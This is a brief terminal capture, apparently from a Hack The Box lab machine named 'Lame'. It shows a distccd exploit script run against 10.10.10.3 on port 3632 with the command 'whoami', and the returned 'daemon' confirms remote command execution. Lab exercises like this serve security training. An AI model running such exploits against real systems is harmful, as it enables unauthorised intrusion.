 /home/aimhoff/Desktop/HTB/Lame/exploits ✔ python distccd_exploit.py -t 10.10.10.3 -p 3632 -c "whoami"
[OK] Connected to remote service
--- BEGIN BUFFER ---
daemon
--- END BUFFER ---
[OK] Done.